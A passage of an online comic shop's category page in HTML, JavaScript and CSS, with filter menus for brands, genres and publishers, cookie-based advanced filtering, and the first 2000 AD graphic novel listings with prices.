										<a class="accordion" aria-label="Abc" href="https://stores.comichub.com/downtown_comics_circle/Brands/Product/abc">
											Abc
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Strange" href="https://stores.comichub.com/downtown_comics_circle/Brands/Product/adam-strange">
											Adam Strange
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Addams Family" href="https://stores.comichub.com/downtown_comics_circle/Brands/Product/addams-family">
											Addams Family
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventure Time" href="https://stores.comichub.com/downtown_comics_circle/Brands/Product/adventure-time">
											Adventure Time
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventureman" href="https://stores.comichub.com/downtown_comics_circle/Brands/Product/adventureman">
											Adventureman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A-Force" href="https://stores.comichub.com/downtown_comics_circle/Brands/Product/a-force">
											A-Force
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/downtown_comics_circle/Brands" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFour" data-bs-toggle="collapse" data-bs-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
						Genres
					</button>
					<div id="collapseFour" class="accordion-collapse collapse" aria-labelledby="headingFour" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Action Adventure" href="https://stores.comichub.com/downtown_comics_circle/Genre/Product/action-adventure">
											Action Adventure
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Animal" href="https://stores.comichub.com/downtown_comics_circle/Genre/Product/animal_D47C4B">
											Animal
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthology" href="https://stores.comichub.com/downtown_comics_circle/Genre/Product/anthology">
											Anthology
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthropomorphic" href="https://stores.comichub.com/downtown_comics_circle/Genre/Product/anthropomorphic">
											Anthropomorphic
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anti-Hero" href="https://stores.comichub.com/downtown_comics_circle/Genre/Product/anti-hero_349541">
											Anti-Hero
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art and Reference Books" href="https://stores.comichub.com/downtown_comics_circle/Genre/Product/art-and-reference-books">
											Art and Reference Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Autobiography" href="https://stores.comichub.com/downtown_comics_circle/Genre/Product/autobiography">
											Autobiography
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Biography" href="https://stores.comichub.com/downtown_comics_circle/Genre/Product/biography">
											Biography
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Body, Mind &amp; Spirit - Magick Studies" href="https://stores.comichub.com/downtown_comics_circle/Genre/Product/body-mind-spirit-magick-studies">
											Body, Mind &amp; Spirit - Magick Studies
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Body, Mind &amp; Spirit - Occultism" href="https://stores.comichub.com/downtown_comics_circle/Genre/Product/body-mind-spirit-occultism">
											Body, Mind &amp; Spirit - Occultism
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/downtown_comics_circle/Genres" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFive" data-bs-toggle="collapse" data-bs-target="#collapseFive" aria-expanded="false" aria-controls="collapseFive">
						Publishers
					</button>
					<div id="collapseFive" class="accordion-collapse collapse" aria-labelledby="headingFive" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="10 TON PRESS" href="https://stores.comichub.com/downtown_comics_circle/Publisher/Product/10-ton-press_AF9D32">
											10 TON PRESS
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="215 Ink" href="https://stores.comichub.com/downtown_comics_circle/Publisher/Product/215-ink_B50EC9">
											215 Ink
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="451 Media Group" href="https://stores.comichub.com/downtown_comics_circle/Publisher/Product/451-media-group">
											451 Media Group
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Wave Blue World Inc" href="https://stores.comichub.com/downtown_comics_circle/Publisher/Product/a-wave-blue-world-inc">
											A Wave Blue World Inc
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Ablaze" href="https://stores.comichub.com/downtown_comics_circle/Publisher/Product/ablaze_7F06F3">
											Ablaze
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abrams" href="https://stores.comichub.com/downtown_comics_circle/Publisher/Product/abrams">
											Abrams
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abstract Studios" href="https://stores.comichub.com/downtown_comics_circle/Publisher/Product/abstract-studios_AED56B">
											Abstract Studios
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abysse America Inc" href="https://stores.comichub.com/downtown_comics_circle/Publisher/Product/abysse-america-inc">
											Abysse America Inc
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Action Lab Entertainment" href="https://stores.comichub.com/downtown_comics_circle/Publisher/Product/action-lab-entertainment_EC01D9">
											Action Lab Entertainment
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="ADAMS MEDIA" href="https://stores.comichub.com/downtown_comics_circle/Publisher/Product/adams-media">
											ADAMS MEDIA
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/downtown_comics_circle/Publisher" class="viewmore">View more</a>
						</div>
					</div>
				</div>
		</div>
	</div>
</div>

<div class="lightbox" id="lightboxadvance" style="display:none">


	<div style="margin: 2% auto;">

		<div class="popup_page">
			<h2>
				<span class="closespan" style="background-color: #920004;" onclick="HideLightBox('0')">X</span>
				<span id="headerspan"></span>
			</h2>




			<div class="row">

				<div class="col-sm-12 ">
					<nav class="advancenav">
						<div class="buttonadvance">Advance Filter <span class="touch-button" style="text-align: left;"><i class="navicon">▼</i></span></div>
						<ul data-breakpoint="767" class="flexnav flexnavcss flexnavnewcss advancefilltermenu">
							<li class="unactive" onclick="GetCategory('','Publishers')"><a class="all_category btn redbtn" href="#" aria-label="Publishers">Publishers </a></li>
							<li class="unactive" onclick="GetCategory('','Brands')"><a class="all_category btn redbtn" href="#" aria-label="Brands">Brands</a></li>
							<li class="unactive" onclick="GetCategory('','Genres')"><a class="all_category btn redbtn" href="#" aria-label="Genres">Genres</a></li>
							<li class="unactive" onclick="GetCategory('','Artists')"><a class="all_category btn redbtn" href="#" aria-label="Artists">Artists </a></li>
							<li class="unactive" onclick="GetCategory('','Writers')"><a class="all_category btn redbtn" href="#" aria-label="Writers">Writers</a></li>
							<li class="unactive" onclick="GetCategory('','Colorists')"><a class="all_category btn redbtn" href="#" aria-label="Colorists">Colorists </a> </li>
						</ul>
					</nav>
				</div>

			</div>

			<div class="row" style="margin-right: 0px; margin-left: 0px;">

				<div class="col-sm-12 sort_view" id="targetdivpaging" style="padding: 0px;">
				</div>

			</div>


			<div class="middpart">




				<div class="targetdivcss">
					<div class="rytlink">

						<ul id="uladvancetarget" class="brand_list"></ul>

					</div>

					<input type="hidden" value="0" id="lastRowCountFillter">

					<div class="text-center loading_btn rytlink" id="dvLoadMoreCatagory" style="display: none;">
						<button class="loading" aria-label="Load more" type="button" onclick="GetMoreSearchAdvanceLoadMore()">Load More</button>
					</div>

					<div class="pt10" id="dvNorecordFound" style="display: none">
						<div class="errormessage noRecordFoundMsg">
							No record found !
						</div>
					</div>

				</div>

				<div class="row" style="text-align: center;margin-top:20px;border-top:1px solid #313131">

					<div class="col-sm-12" style="margin-top:20px;">
						<button type="button" aria-label="Go for seach" class="btn btn redbtn mt10" style="width:20%" onclick="Go()">Go</button>
						<button type="button" aria-label="Clear" class="btn btn redbtn mt10" style="width:20%" onclick="ClearCookies('0')">Clear</button>
					</div>
				</div>

			</div>

		</div>

	</div>
</div>

	<script>

        //var acc = document.getElementsByClassName("accordion");
        var i;

        var SearchStringAdvance = "";
        var targetUrl = "";
        var searchCategoryId = "";
        var categoryTargetUrl = "";
        var spaTotalRecordcountSearch = "";
        var advanceFilterType = "";

        var filterPublishersId = "";
        var filterBrandsId = "";
        var filterGenresId = "";
        var filterArtistsId = "";
        var filterWritersId = "";
        var filterColoristsId = "";
        var SelectedType = "";

        var advancenav = false;


        $(document).ready(function () {

            var searchId = "";


            if (searchId != null && searchId != "") {


                FilltersCount(searchId);
            }

            $('.all_category').click(function (event) {
                event.preventDefault();
            });

            $(window).resize(function () {

                AdvanceFilterButton();

            });

            AdvanceFilterButton();

            $('.advancenav  .buttonadvance').click(function (event) {

                if (advancenav) {
                    advancenav = false;
                    $(".advancefilltermenu").removeClass("show");
                }
                else {
                    advancenav = true;
                    $(".advancefilltermenu").addClass("show");
                }
            });


        });

        function AdvanceFilterButton() {

            if ($(window).width() < 768) {
                $(".buttonadvance").show();
                advancenav = true;
                $(".advancefilltermenu").addClass("show");

            }

            else {
                $(".buttonadvance").hide();
            }
        }

        function CloseAccordian() {
            $(".panel").hide();
        }


        function FilltersCount(advanceFilterType) {

            if (readCookie("filterPublishersId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterPublishersId_" + advanceFilterType).split(",");
                $("#Publishers_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterBrandsId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterBrandsId_" + advanceFilterType).split(",");
                $("#Brands_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterGenresId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterGenresId_" + advanceFilterType).split(",");
                $("#Genres_" + advanceFilterType).text(filterArray.length);
            }


            if (readCookie("filterArtistsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterArtistsId_" + advanceFilterType).split(",");
                $("#Artists_" + advanceFilterType).text(filterArray.length);


            }

            if (readCookie("filterWritersId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterWritersId_" + advanceFilterType).split(",");
                $("#Writers_" + advanceFilterType).text(filterArray.length);


            }


            if (readCookie("filterColoristsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterColoristsId_" + advanceFilterType).split(",");
                $("#Colorists_" + advanceFilterType).text(filterArray.length);

            }

        }

        function GetMoreSearchAdvanceLoadMore() {
            GetCategory(searchCategoryId, SelectedType);

        }


        function GetMoreSearchAdvanceLike(searchingFor) {

            SearchStringAdvance = searchingFor;
            $('#lastRowCountFillter').val("0");
            $('#uladvancetarget').html('');

            GetCategory(searchCategoryId, SelectedType);
        }


        function GetCategory(categoryId, type) {

            if (advancenav) {
                advancenav = false;
                $(".advancefilltermenu").removeClass("show");
            }

            if (SelectedType != type) {
                $('#uladvancetarget').html('');
                $('#lastRowCountFillter').val("0");
                SearchStringAdvance = "";
                $("#targetdivpaging").html("");  // add Date- 23/08/2019  by : Bhushan
            }



            $("#headerspan").text(type);
            advanceFilterType = categoryId;
            searchCategoryId = categoryId;
            SelectedType = type;

            //TypeReadCookie(advanceFilterType, SelectedType);

            if (type == 'Publishers') {

                targetUrl = '/downtown_comics_circle/Publisher';

                if (readCookie("filterPublishersId_" + advanceFilterType) == null) {
                    filterPublishersId = "";

                }

                else {
                    filterPublishersId = readCookie("filterPublishersId_" + advanceFilterType);

                }

                var filterArray = filterPublishersId.split(",");

                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Brands') {

                targetUrl = '/downtown_comics_circle/Brands';

                if (readCookie("filterBrandsId_" + advanceFilterType) == null) {
                    filterBrandsId = "";

                }
                else {
                    filterBrandsId = readCookie("filterBrandsId_" + advanceFilterType);

                }

                var filterArray = filterBrandsId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Genres') {

                targetUrl = '/downtown_comics_circle/Genres';


                if (readCookie("filterGenresId_" + advanceFilterType) == null) {
                    filterGenresId = "";

                }
                else {
                    filterGenresId = readCookie("filterGenresId_" + advanceFilterType);

                }

                var filterArray = filterGenresId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Artists') {


                targetUrl = '/downtown_comics_circle/Artists';

                if (readCookie("filterArtistsId_" + advanceFilterType) == null) {
                    filterArtistsId = "";

                }
                else {
                    filterArtistsId = readCookie("filterArtistsId_" + advanceFilterType);
                    var filterArray = filterArtistsId.split(",");

                }

                var filterArray = filterArtistsId.split(",");
                GetmoreSearchAdvance(filterArray);



            }
            else if (type == 'Writers') {

                targetUrl = '/downtown_comics_circle/Writers';

                if (readCookie("filterWritersId_" + advanceFilterType) == null) {
                    filterWritersId = "";

                }
                else {
                    filterWritersId = readCookie("filterWritersId_" + advanceFilterType);

                }

                var filterArray = filterWritersId.split(",");
                GetmoreSearchAdvance(filterArray);

            }

            else if (type == 'Colorists') {

                targetUrl = '/downtown_comics_circle/Colorists';

                    if (readCookie("filterColoristsId_" + advanceFilterType) == null) {
                        filterColoristsId = "";

                    }

                    else {
                        filterColoristsId = readCookie("filterColoristsId_" + advanceFilterType);

                    }

                    var filterArray = filterColoristsId.split(",");
                    GetmoreSearchAdvance(filterArray);
                }

}


function CategoryFilterSelected() {

    $('.all_categoryfilter').click(function (event) {
        event.preventDefault();

        var Id = $(this).attr('id');
        if ($(this).attr('class').indexOf("selectedFilterBtn") > -1) {
            $(this).removeClass("selectedFilterBtn")

            TypeCreateCookie(advanceFilterType, Id, SelectedType, "1");

        }
        else {
            $(this).addClass("selectedFilterBtn");
            TypeCreateCookie(advanceFilterType, Id, SelectedType, "0");
        }

    });
}



function GetmoreSearchAdvance(filterArray) {


    var rowNo = parseInt($('#lastRowCountFillter').val()) + 1;

    var rowfrom = (1 + ((rowNo - 1) * 100));
    var rowTo = (rowNo * 100);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();
    $('#dvNorecordFound').hide();  // add Date- 23/08/2019  by : Bhushan
    $('#dvLoadMoreCatagory').hide();

    $.ajax({
        type: "post",
        url: targetUrl,
        data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchStringAdvance + "&searchCategoryId=" + searchCategoryId,
        success: function (data) {

            if (data.Result != "" && data.Result != null && data.Result.length != 0) {

                var i = 0;
                for (i = 0; i < data.Result.length; i++) {
                    $('#uladvancetarget').append("<li style='text-transform:uppercase'>  <a    id='" + data.Result[i].id + "' class='all_categoryfilter' href='#'> " + data.Result[i].name + "</a> </li>");

                }



                if (data.Result[i - 1].Rcount == parseInt(data.Result[i - 1].rownum)) {
                    $('#dvLoadMoreCatagory').hide();
                }
                else if (data.Result[i - 1].Rcount == data.lastRowNum) {  // resion : selected list item with and show load more button
                    $('#dvLoadMoreCatagory').hide();                       // add Date- 23/08/2019  by : Bhushan
                }
                else {
                    $('#dvLoadMoreCatagory').show();
                }

                if (data.AlphaPaging != "") {
                    $("#targetdivpaging").html(data.AlphaPaging);
                }




                $('#lastRowCountFillter').val(rowNo);
                HideLightBox('1');
                CategoryFilterSelected();
                $('#UpdateProgress').hide();
                ShowSelectedValues(filterArray);



            }

            else {

                if (parseInt($('#lastRowCountFillter').val()) > 0) {
                    HideLightBox('1');
                }
                    //$('#lastRowCountFillter').val("0");
                else {
                    $('#UpdateProgress').hide();
                    $('#dvNorecordFound').show();  // add Date- 23/08/2019  by : Bhushan
                    $("#lightboxadvance").show();
                    $('#dvLoadMoreCatagory').hide();
                }
            }


        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

}

function ShowSelectedValues(filterArray) {

    try {

        $('#UpdateProgress').show();
        for (var i = 0; i < filterArray.length; i++) {
            $("#" + filterArray[i]).addClass("selectedFilterBtn");
        }
        $('#UpdateProgress').hide();


    }
    catch (err) {
        $('#UpdateProgress').hide();
    }


}

function HideLightBox(flag) {
    if (flag == '1') {
        $("#lightboxadvance").show();

    }
    else {
        $("#lightboxadvance").hide();
        Clear();
    }
}

function Clear() {


    $('#lastRowCountFillter').val("0");
    $('#uladvancetarget').html("");
    $("#headerspan").text("");

    $('#targetdivpaging').html("");//added 5 jan 2018

    SearchStringAdvance = "";
    targetUrl = "";
    searchCategoryId = "";
    //categoryTargetUrl = "";
    spaTotalRecordcountSearch = "";
    advanceFilterType = "";

    filterPublishersId = "";
    filterBrandsId = "";
    filterGenresId = "";
    filterArtistsId = "";
    filterWritersId = "";
    filterColoristsId = "";

}


function ClearCookies(flag) {


    TypeDeleteCookie(advanceFilterType, SelectedType);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();


    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}

function Go() {

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();

    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}


function TypeCreateCookie(type, id, SelectedType, removeCookieFlag) {

    if (SelectedType == 'Publishers') {

        if (filterPublishersId == null || filterPublishersId == "") {
            filterPublishersId = id;
        }
        else {

            if (removeCookieFlag == "1") {

                //filterPublishersId = filterPublishersId + "," + id;
                if (filterPublishersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterPublishersId = filterPublishersId.replace(id, "");
            }
            else {
                filterPublishersId = filterPublishersId + "," + id;
            }
        }


        createCookie("filterPublishersId_" + type, filterPublishersId);


    }

    else if (SelectedType == 'Brands') {

        if (filterBrandsId == null || filterBrandsId == "") {
            filterBrandsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterBrandsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterBrandsId = filterBrandsId.replace(id, "");
            }
            else {
                filterBrandsId = filterBrandsId + "," + id;
            }
        }

        createCookie("filterBrandsId_" + type, filterBrandsId);

    }
    else if (SelectedType == 'Genres') {

        if (filterGenresId == null || filterGenresId == "") {
            filterGenresId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterGenresId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterGenresId = filterGenresId.replace(id, "");
            }
            else {
                filterGenresId = filterGenresId + "," + id;
            }
        }

        createCookie("filterGenresId_" + type, filterGenresId);
    }
    else if (SelectedType == 'Artists') {

        if (filterArtistsId == null || filterArtistsId == "") {
            filterArtistsId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterArtistsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterArtistsId = filterArtistsId.replace(id, "");
            }
            else {
                filterArtistsId = filterArtistsId + "," + id;
            }
        }

        createCookie("filterArtistsId_" + type, filterArtistsId);

    }
    else if (SelectedType == 'Writers') {

        if (filterWritersId == null || filterWritersId == "") {
            filterWritersId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterWritersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterWritersId = filterWritersId.replace(id, "");
            }
            else {
                filterWritersId = filterWritersId + "," + id;
            }
        }

        createCookie("filterWritersId_" + type, filterWritersId);
    }

    else if (SelectedType == 'Colorists') {

        if (filterColoristsId == null || filterColoristsId == "") {
            filterColoristsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterColoristsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterColoristsId = filterColoristsId.replace(id, "");
            }
            else {

                filterColoristsId = filterColoristsId + "," + id;
            }
        }

        createCookie("filterColoristsId_" + type, filterColoristsId);

    }
}




function TypeDeleteCookie(type, SelectedType) {


    if (SelectedType == 'Publishers') {

        eraseCookie("filterPublishersId_" + type);
        filterPublishersId = "";

    }
    else if (SelectedType == 'Brands') {


        eraseCookie("filterBrandsId_" + type);
        filterBrandsId = "";

    }
    else if (SelectedType == 'Genres') {

        eraseCookie("filterGenresId_" + type);
        filterGenresId = "";
    }
    else if (SelectedType == 'Artists') {

        eraseCookie("filterArtistsId_" + type);
        filterArtistsId = "";
    }
    else if (SelectedType == 'Writers') {


        eraseCookie("filterWritersId_" + type);
        filterWritersId = "";
    }

    else if (SelectedType == 'Colorists') {

        eraseCookie("filterColoristsId_" + type);
        filterColoristsId = "";
    }


}
function createCookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    }
    else var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/";
}



function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}


function eraseCookie(name) {
    createCookie(name, "", -1);
}


	</script>

<style>

	.popup_page {
		margin: 0px auto 40px;
		width: 70%;
		padding: 0px;
		background-color: #fff;
		border-radius: 5px;
		border: 2px solid #cccccc;
	}

		.popup_page h2 {
			display: block;
			padding: 15px 0px 15px 20px;
			margin: 0px;
			font-size: 20px;
			font-family: 'Lato-Regular';
			background-color: #2c2c2c;
			color: #fff;
			text-transform: uppercase;
		}

		.popup_page .middpart {
			padding: 20px;
			display: block;
		}

			.popup_page .middpart .targetdivcss {
				color: #000;
				text-align: left;
				overflow-y: scroll;
				height: 400px;
			}

		.popup_page h2 .closespan {
			color: #fff;
			padding: 2px;
			float: right;
			margin-top: -14px;
			cursor: pointer;
			border-color: #920004;
		}

	.selectedFilterBtn {
		background: #780609 !important;
		color: #fff !important;
	}


	.advancefilltermenu {
		float: left;
	}


	.advancefilltermenu {
		float: left;
	}
</style>
    <div class="right-section">
        <div class="breadcrumb-section" style="padding-left:10px">

            <ol class="breadcrumb">
                <li class="breadcrumb-item"><a aria-label="Home" href="/downtown_comics_circle">Home</a></li>
                    <li class="breadcrumb-item">2000 AD</li>

            </ol>

        </div>
        <div class="content-title">

            <span class="dis-inline">
                    <span class="content-span" id="spnCount">Total Items(<span class="content-span" id="spaTotalRecordcountSearch"> 48,898 </span>) : </span><span class="content-span" id="spnFrom">1</span> <span class="content-span" id="spnRecordCount">To</span> <span class="content-span" id="spnTo">6</span>
            </span>

        </div>
                <h1 class="h2title"><span>2000 AD</span></h1>
            <ul id="ulAdvanceSearch" class="sorting">

                <li class="active" id="getAdvanceSerch"><a aria-label="all" href="javascript:void(0)" onclick="loadSearchSection()">Advance Search</a></li>
            </ul>
            <ul id="ulSeach" class="sorting" style="display:none">

                    <li id="alphaId_A">
                        <a aria-label="A" href="javascript:void(0)" onclick="GetmoreulProductsLike('A')">A</a>
                    </li>
                    <li id="alphaId_B">
                        <a aria-label="B" href="javascript:void(0)" onclick="GetmoreulProductsLike('B')">B</a>
                    </li>
                    <li id="alphaId_C">
                        <a aria-label="C" href="javascript:void(0)" onclick="GetmoreulProductsLike('C')">C</a>
                    </li>
                    <li id="alphaId_D">
                        <a aria-label="D" href="javascript:void(0)" onclick="GetmoreulProductsLike('D')">D</a>
                    </li>
                    <li id="alphaId_E">
                        <a aria-label="E" href="javascript:void(0)" onclick="GetmoreulProductsLike('E')">E</a>
                    </li>
                    <li id="alphaId_F">
                        <a aria-label="F" href="javascript:void(0)" onclick="GetmoreulProductsLike('F')">F</a>
                    </li>
                    <li id="alphaId_G">
                        <a aria-label="G" href="javascript:void(0)" onclick="GetmoreulProductsLike('G')">G</a>
                    </li>
                    <li id="alphaId_H">
                        <a aria-label="H" href="javascript:void(0)" onclick="GetmoreulProductsLike('H')">H</a>
                    </li>
                    <li id="alphaId_I">
                        <a aria-label="I" href="javascript:void(0)" onclick="GetmoreulProductsLike('I')">I</a>
                    </li>
                    <li id="alphaId_J">
                        <a aria-label="J" href="javascript:void(0)" onclick="GetmoreulProductsLike('J')">J</a>
                    </li>
                    <li id="alphaId_K">
                        <a aria-label="K" href="javascript:void(0)" onclick="GetmoreulProductsLike('K')">K</a>
                    </li>
                    <li id="alphaId_L">
                        <a aria-label="L" href="javascript:void(0)" onclick="GetmoreulProductsLike('L')">L</a>
                    </li>
                    <li id="alphaId_M">
                        <a aria-label="M" href="javascript:void(0)" onclick="GetmoreulProductsLike('M')">M</a>
                    </li>
                    <li id="alphaId_N">
                        <a aria-label="N" href="javascript:void(0)" onclick="GetmoreulProductsLike('N')">N</a>
                    </li>
                    <li id="alphaId_O">
                        <a aria-label="O" href="javascript:void(0)" onclick="GetmoreulProductsLike('O')">O</a>
                    </li>
                    <li id="alphaId_P">
                        <a aria-label="P" href="javascript:void(0)" onclick="GetmoreulProductsLike('P')">P</a>
                    </li>
                    <li id="alphaId_Q">
                        <a aria-label="Q" href="javascript:void(0)" onclick="GetmoreulProductsLike('Q')">Q</a>
                    </li>
                    <li id="alphaId_R">
                        <a aria-label="R" href="javascript:void(0)" onclick="GetmoreulProductsLike('R')">R</a>
                    </li>
                    <li id="alphaId_S">
                        <a aria-label="S" href="javascript:void(0)" onclick="GetmoreulProductsLike('S')">S</a>
                    </li>
                    <li id="alphaId_T">
                        <a aria-label="T" href="javascript:void(0)" onclick="GetmoreulProductsLike('T')">T</a>
                    </li>
                    <li id="alphaId_U">
                        <a aria-label="U" href="javascript:void(0)" onclick="GetmoreulProductsLike('U')">U</a>
                    </li>
                    <li id="alphaId_V">
                        <a aria-label="V" href="javascript:void(0)" onclick="GetmoreulProductsLike('V')">V</a>
                    </li>
                    <li id="alphaId_W">
                        <a aria-label="W" href="javascript:void(0)" onclick="GetmoreulProductsLike('W')">W</a>
                    </li>
                    <li id="alphaId_X">
                        <a aria-label="X" href="javascript:void(0)" onclick="GetmoreulProductsLike('X')">X</a>
                    </li>
                    <li id="alphaId_Y">
                        <a aria-label="Y" href="javascript:void(0)" onclick="GetmoreulProductsLike('Y')">Y</a>
                    </li>
                    <li id="alphaId_Z">
                        <a aria-label="Z" href="javascript:void(0)" onclick="GetmoreulProductsLike('Z')">Z</a>
                    </li>
                <li class="active" id="ancAllselect"><a aria-label="all" href="javascript:void(0)" onclick="GetmoreulProductsLike('ancAllselect')">all</a></li>
                
            </ul>
            <div id="subsearchpagging"></div>
            <div style="display:block">
                

                <div class="ddcatAndSubsearch">
                    <div class="row category-search" id="dvSearchSection" style="max-height:400px">

                        
                    </div>
                </div>
                
            </div>
            <div style="clear:both"></div>
            <div class="productlisting categotylist-content">

                <div class="rytlink">

                    <div class="image">
                        <ul id="ulAllProduct">

                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="battle-action-special-hardcover" class="all_product productimage" href="https://stores.comichub.com/downtown_comics_circle/products/battle-action-special-hardcover">
                                                <img alt="battle-action-special-hardcover" id="image_id_0" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/beb161e4-4972-4283-a111-95f0bb895f6a.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="battle-action-special-hardcover" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/battle-action-special-hardcover">

                                                    Battle Action Special Hardcover Graphic Novel Volume 1
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $24.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_beb161e4-4972-4283-a111-95f0bb895f6a" href="javascript:AjaxAddToCart('beb161e4-4972-4283-a111-95f0bb895f6a',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="battle-action-special-hardcover" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/battle-action-special-hardcover">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="battle-action-special-hardcover-volume-2" class="all_product productimage" href="https://stores.comichub.com/downtown_comics_circle/products/battle-action-special-hardcover-volume-2">
                                                <img alt="battle-action-special-hardcover-volume-2" id="image_id_1" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/94a1c008-3c8b-41cd-9175-2e369011dfac.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="battle-action-special-hardcover-volume-2" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/battle-action-special-hardcover-volume-2">

                                                    Battle Action Special Hardcover Graphic Novel Volume 2
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $32.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_94a1c008-3c8b-41cd-9175-2e369011dfac" href="javascript:AjaxAddToCart('94a1c008-3c8b-41cd-9175-2e369011dfac',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="battle-action-special-hardcover-volume-2" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/battle-action-special-hardcover-volume-2">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="battle-action-graphic-novel-hardcover-volume-3" class="all_product productimage" href="https://stores.comichub.com/downtown_comics_circle/products/battle-action-graphic-novel-hardcover-volume-3">
